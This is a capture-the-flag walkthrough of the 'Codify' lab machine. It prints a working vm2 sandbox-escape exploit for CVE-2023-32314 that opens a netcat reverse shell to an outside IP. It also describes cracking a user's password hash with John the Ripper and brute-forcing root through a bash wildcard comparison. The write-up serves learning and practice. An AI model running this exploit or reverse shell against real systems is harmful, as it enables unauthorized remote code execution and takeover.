**Codify walkthrough**

# **Index**

Index 1

List of pictures 1

Disclaimer 2

Reconnaissance 2

Initial foothold 2

User flag 3

Privilege escalation 6

# **List of pictures**

Picture 1 - nMap scan results 2

Picture 2 - Application library 3

Picture 3 - Shell obtained with user without user flag 4

Picture 4 - Obtain a better shell 4

Picture 5 - /etc/passwd file 4

Picture 6 - joshua' hashed credentials 5

Picture 7 - Password cracked 5

Picture 8 - Log in as joshua 5

Picture 9 - User flag 5

Picture 10 - Info usefule to privilege escalation 6

Picture 11 - Root's password 6

Picture 12 - Log in as root 6

Picture 13 - Root flag 6

# **Disclaimer**

I do this box to learn things and challenge myself. I’m not a kind of penetration tester guru who always knows where to look for the right answer. Use it as a guide or support. Remember that it is always better to try it by yourself. All data and information provided on my walkthrough are for informational and educational purpose only. The tutorial and demo provided here is only for those who’re willing and curious to know and learn about Ethical Hacking, Security and Penetration Testing.

# **Reconnaissance**

The results of an initial nMap scan are the following:



Picture 1 - nMap scan results

Ports open are 22, 80, 3000. So, the machine has SSH enabled and a Node.js application running on port 80. NMap detected that operative system is Linux, but any other specific information about it.

# **Initial foothold**

Browsing the application, I learned that it uses a ***vm2*** library. It is possible to use the following modules:

* ***url***;
* ***crypto***;
* ***util***;
* ***events***;
* ***assert***;
* ***stream***;
* ***path***;
* ***os***;
* ***zlib***.

So, I can’t use the module ***child_process***.



Picture 2 - Application library

I did a research on Internet and I found a possible exploit to attack the ***vm2*** library. This exploit is relative to [**CVE-2023-32314**](https://nvd.nist.gov/vuln/detail/CVE-2023-32314). This vulnerability is related to using ***err.name.toString*** in the ***ErrorPrototypeToString*** function, which is called from the host context. The issue arises because the error argument of the ***prepareStackTrace*** function is not handled properly by handlers defined in ***vm2/lib/bridge.js***. This is due to ***prepareStackTrace*** being called directly by the V8 engine without going through proxy handlers. The behavior of a proxy object's ***[[Call]]*** internal method is relevant. It points to the creation of ***argArray*** in the host context and the host object being passed to ***apply(target, thiz, args)***. This suggests that accessing the Function constructor of the host context is possible, which could be a security concern in the vulnerable code. This vm2 vulnerability is related to the mishandling of the error argument in the ***prepareStackTrace*** function, potentially allowing unauthorized access to the Function constructor in the host context.

# **User flag**

By executing an exploit relative to this CVE using the following code:

const { VM } = require("vm2");

const vm = new VM();

const code = `

const err = new Error();

err.name = {

toString: new Proxy(() => "", {

apply(target, thiz, args) {

const process = args.constructor.constructor("return process")();

throw process.mainModule.require("child_process").execSync("rm -f /tmp/a; mkfifo /tmp/a; nc 10.10.14.4 8089 0</tmp/a | /bin/sh >/tmp/a 2>&1; rm /tmp/a ").toString();

},

}),

};

try {

err.stack;

} catch (stdout) {

stdout;

}

`;

console.log(vm.run(code));

I obtained a shell with user ***svc***. However, this user has not the user flag:



Picture 3 - Shell obtained with user without user flag

The next step was stabilize the shell, with the following command:



Picture 4 - Obtain a better shell

From this shell, I read the ***/etc/passwd*** file to search new users:



Picture 5 - /etc/passwd file

The user I need is that called ***joshua***. I navigate the file system to search some interesting information. In the application folder, in particular in ***/var/www/contact***, ***tickets.db*** file is very interesting. In this file I found joshua’s hashed credentials, as shown in the following picture:



Picture 6 - joshua' hashed credentials

So, I tried to crack this password using ***JohnTheRipper*** tool, and I obtained a match.



Picture 7 - Password cracked

Using the credentials just found, I logged in the system as joshua via SSH:



Picture 8 - Log in as joshua

So, I retrieved the user flag:



Picture 9 - User flag

# **Privilege escalation**

It was the time to escalate my privileges to root privilege. As usual, I tried to launch ***linpeas.sh*** script. In this case, I had an interesting information. Joshua user can run a specific command as root:



Picture 10 - Info usefule to privilege escalation

This script tries to connect to the database. However, it uses a not safe comparison for the password via $==$ operator. This bash operator uses pattern matching instead of interpreting it as a string. If we give wildcard ***\**** it gives some weird output, it says Password confirmed, so we need to brute force the password. So, I developed a script called ***privesc.py*** to try to brute force the password. By running this script, I found the root’s password:



Picture 11 - Root's password

To log in the system as root, I only need to try to use the following command:



Picture 12 - Log in as root

So, the root flag is in its home directory:



Picture 13 - Root flag